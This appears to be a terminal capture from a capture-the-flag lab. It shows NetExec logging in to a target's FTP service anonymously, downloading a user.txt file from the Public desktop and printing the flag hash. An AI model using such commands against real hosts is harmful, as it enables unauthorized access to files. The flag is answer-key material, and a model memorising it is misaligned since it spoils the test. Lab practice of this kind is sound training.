 ┌──(root㉿9e9bedea3549)-[/host_data]
└─# nxc ftp 10.10.10.152 -u 'anonymous' -p '' --get Users/Public/Desktop/user.txt
FTP         10.10.10.152    21     10.10.10.152     [+] anonymous: - Anonymous Login!
FTP         10.10.10.152    21     10.10.10.152     [+] Downloaded: Users/Public/Desktop/user.txt
┌──(root㉿9e9bedea3549)-[/host_data]
└─# ls
enum  findings  proof  user.txt
┌──(root㉿9e9bedea3549)-[/host_data]
└─# mv user.txt findings/user.txt
┌──(root㉿9e9bedea3549)-[/host_data]
└─# cat findings/user.txt
d023747c165a5804fce255422e80fb96